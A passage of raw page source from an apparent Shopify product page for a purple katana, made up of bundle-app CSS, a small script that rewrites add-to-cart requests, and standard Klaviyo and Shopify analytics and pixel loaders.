    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    
      <style id="kaching-bundles-custom-css">
        .kaching-bundles__block,
.kaching-bundles__progressive-gifts {
  margin-top: 0 !important;
}

.kaching-bundles__progressive-gifts__gift__title {
  font-size: 12px !important;
}

.kaching-bundles__progressive-gifts__gift {
  box-shadow: inset 0 0 0 1px var(--bar-selected-border-color, #000) !important;
}

.kaching-bundles__progressive-gifts__gift__label {
  padding: 4px 8px !important;
}

.kaching-bundles__bar-wrapper {
  display: none;
}

[data-deal-block-id="4a95dd73-d5f8-4ec3-9bda-7ed0102e35c3"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="48a5046c-9fda-440b-8c52-6303380da62a"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="f25c32bc-fc6a-4c47-a696-07a03a945e12"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="73240c04-eb6b-4ab6-a71a-837d607a0918"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="8c12ae03-4ccd-4154-b56c-a0a89b9e735b"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="a1b28d62-ce2d-4231-ac34-cbba76379632"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="2ab6fd62-e44c-4acf-8165-305c3f368bcf"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="52d6e9f5-37d3-415c-b11d-86f00331f01d"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="91c1cfb2-eb75-4523-a32b-502efae5c9a0"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="4155e3bd-46fd-4aaa-acd4-e538fb9ffac8"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="de54d94c-1837-4ef4-b88a-baf10249fe09"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="75db7f0c-4b33-41ae-ab28-fa0cb4226837"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="8c691e97-ec48-4f48-be13-54aa50b79fbd"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="1b64b76a-1162-4645-8a36-16d320754e5e"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="2bd252f2-8e62-4f1a-b9ed-b3cb2eedd3d4"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="becc6ba3-72b6-4f46-bbab-bb23a9a7b7f4"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="72222646-51e0-41ec-90d3-c259c63c7270"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="d1979783-53e2-4f86-ac0c-2cccb8a34d43"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="d662a5ed-9198-4d13-84c9-b2910e60fc7a"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="c9f4ac97-c227-44e2-ae5d-18fadd0f1864"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="f3a6a81c-74d1-4e61-a17b-ea9232b54d01"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="93882dd4-72e3-4d6b-a957-3962f2ede78f"] .kaching-bundles__bar-wrapper {
  display: block !important;
}

[data-deal-block-id="123eb0d8-a66f-411e-b936-8866ff5dcfff"] .kaching-bundles__progressive-gifts__title {
  font-size: 18px !important;
  margin-bottom: 10px !important;
}

@media (max-width: 768px) {
  [data-deal-block-id="123eb0d8-a66f-411e-b936-8866ff5dcfff"] .kaching-bundles__progressive-gifts__gift__title {
    white-space: normal !important;
    word-break: break-word !important;
    line-height: 1.2em !important;
    max-width: 80px !important;
    /* pritaikyk pagal plotį, kad tikrai laužytų tekstą */
    font-size: 11px !important;
    text-align: center !important;
  }
  span.kaching-bundles__progressive-gifts__subtitle {
    font-size: 14px !important;
}
.kaching-bundles .kaching-bundles__progressive-gifts__gift__label {
  display: flex;
  flex-direction: column;
}

.kaching-bundles [data-deal-block-id="123eb0d8-a66f-411e-b936-8866ff5dcfff"] .kaching-bundles__progressive-gifts__gift__label__text {
  font-size: 11px;
}

.kaching-bundles__progressive-gifts__gift__title {
  font-size: 8px !important;
}
.kaching-bundles .kaching-bundles__progressive-gifts__gifts {
    gap: 4px !important;
}
@media only screen and (max-width: 395px) {
.kaching-bundles .kaching-bundles__progressive-gifts__gift {
    padding: calc(3px * var(--block-spacing, 1));
}
  .kaching-bundles .kaching-bundles__progressive-gifts__gift__label__text {
    font-size: 8px!important;
}
}

.kaching-bundles .kaching-bundles__progressive-gifts__gift__image {
    max-width: 80%!important;
}
      </style>
    

    
      <script>
        try {
          document.addEventListener("kaching-bundles-block-loaded", (event) => {
  const kachingBundlesBlock = event.detail.component;

  if (!kachingBundlesBlock) {
    return;
  }

  let originalFetch = window.fetch;
  let isInterceptActive = false;

  function enableFetchIntercept(productId) {
    if (isInterceptActive) return;

    window.fetch = async function (url, options = {}) {
      if (url.includes('/add.js') || (typeof url === 'object' && url.url && url.url.includes('/add.js'))) {

        if (options.body) {
          try {
            let requestData;

            if (typeof options.body === 'string') {
              requestData = JSON.parse(options.body);
            } else {
              requestData = options.body;
            }

            if (requestData.items && Array.isArray(requestData.items)) {
              let modified = false;

              requestData.items.forEach(item => {
                if (item['properties[__kaching_bundles]']) {

                  if (!item.properties) {
                    item.properties = {};
                  }

                  item.properties.__kaching_bundles = item['properties[__kaching_bundles]'];

                  delete item['properties[__kaching_bundles]'];
                  modified = true;
                }
              });

              if (modified) {
                options.body = JSON.stringify(requestData);

                if (!options.headers) {
                  options.headers = {};
                }
                options.headers['Content-Type'] = 'application/json';
              }
            }
          } catch (error) {
            console.error('Error processing /add.js request:', error);
          }
        }
      }

      return originalFetch.call(this, url, options);
    };

    isInterceptActive = true;
  }

  const parentElement = kachingBundlesBlock.parentElement;
  const productId = parentElement.getAttribute("product-id");

  if (!productId === "8726553362670") {
    return;
  }

  return enableFetchIntercept(productId);
});


document.addEventListener('DOMContentLoaded', () => {
  document.addEventListener('click', function onStickyClick(e) {
    const stickyEl = e.target.closest('#sticky-atc-template--24053170602252__main');
    if (!stickyEl) return;

    e.preventDefault();
    e.stopImmediatePropagation();

    const mainBtn = document.getElementById('ProductSubmitButton-template--24053170602252__main');
    if (mainBtn) {
      console.info('⏩ Forwarding sticky ATC click to main ATC');
      mainBtn.click();
    } else {
      console.error('❌ Main ATC button not found');
    }
  }, /* useCapture = */ true);
});

        } catch(error) {
          console.error('Kaching Bundles custom script error', error)
        }
      </script>
    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RsYb5K/klaviyo.js?company_id=RsYb5K"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "katana purple",
          ProductID: 8507439612172,
          Categories: ["japanische schwerter"],
          ImageURL: "https://katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette_grande.webp?v=1700648005",
          URL: "https://katana-deutschland.de/products/katana-purple",
          Brand: "Katana Deutschland",
          Price: "250,00€",
          Value: "250,00",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70983778572,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70983778572,storefrontBaseUrl: "https://katana-deutschland.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1563853068","configuration":"{\"accountID\":\"RsYb5K\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1445593356","configuration":"{\"shopifyDomain\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1435042060","configuration":"{\"account_ID\":\"846640\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/7118e6-3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1403486476","configuration":"{\"shopId\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1016398092","configuration":"{\"store\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"940507404","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW76Z73WD7\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"754385164","configuration":"{\"shop\":\"7118e6-3.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"751304972","configuration":"{\"tagID\":\"2614446609674\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124911884","configuration":"{\"measurementIds\":\"G-LW76Z73WD7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aaae93c56736e9df275e05ad7cdcadf","type":"APP","apiClientId":3542712321,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116236","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Tracking"},{"id":"230785292","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Microsoft Ads tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Katana Deutschland","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"7118e6-3.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/katana-deutschland.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":250.0,"currencyCode":"EUR"},"product":{"title":"katana purple","vendor":"Katana Deutschland","id":"8507439612172","untranslatedTitle":"katana purple","url":"\/products\/katana-purple","type":""},"id":"44809412051212","image":{"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005"},"sku":"L1033-60","title":"Geschärft","untranslatedTitle":"Geschärft"},{"price":{"amount":250.0,"currencyCode":"EUR"},"product":{"title":"katana purple","vendor":"Katana Deutschland","id":"8507439612172","untranslatedTitle":"katana purple","url":"\/products\/katana-purple","type":""},"id":"45406296211724","image":{"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005"},"sku":"L1033-60","title":"Nicht geschärft","untranslatedTitle":"Nicht geschärft"}],"purchasingCompany":null},},"https://katana-deutschland.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70983778572","storefrontBaseUrl":"https:\/\/katana-deutschland.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":250.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"katana purple\",\"vendor\":\"Katana Deutschland\",\"id\":\"8507439612172\",\"untranslatedTitle\":\"katana purple\",\"url\":\"\/products\/katana-purple\",\"type\":\"\"},\"id\":\"44809412051212\",\"image\":{\"src\":\"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005\"},\"sku\":\"L1033-60\",\"title\":\"Geschärft\",\"untranslatedTitle\":\"Geschärft\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8507439612172,"gid":"gid:\/\/shopify\/Product\/8507439612172","vendor":"Katana Deutschland","type":"","handle":"katana-purple","variants":[{"id":44809412051212,"price":25000,"name":"katana purple - Geschärft","public_title":"Geschärft","sku":"L1033-60"},{"id":45406296211724,"price":25000,"name":"katana purple - Nicht geschärft","public_title":"Nicht geschärft","sku":"L1033-60"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8507439612172,"requestId":"79739e91-760e-4f9b-a940-8a9ef4687e7c-1769027274"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
